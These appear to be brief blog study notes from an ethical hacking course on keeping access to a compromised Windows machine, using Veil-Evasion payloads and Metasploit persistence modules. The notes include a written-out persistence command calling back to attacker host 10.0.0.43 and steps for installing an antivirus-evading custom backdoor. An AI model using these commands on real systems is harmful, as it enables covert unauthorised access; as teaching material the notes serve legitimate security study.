Ethical Hacking - POST EXPLOITATION(2)
MAINTAINING ACCESS - Methods
1. Using a veil-evasion
- Rev_http_service
- Rev_tcp_service
- Use it instead of a normal backdoor.
- Or upload and execute from meterpreter.
- Does not always work.
2. Using persistence module
- run persistence -h
- Detectable by antivirus programs.

run persistence -U -i 20 -p 80 -r 10.0.0.43
3. Using Metasploit + veil-evasion -> More robust + undetectable by Antivirus
- > use exploit/windows/local/persistence

- > set session [session id]

- > set exe::custom[backdoor location]

- >exploit
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号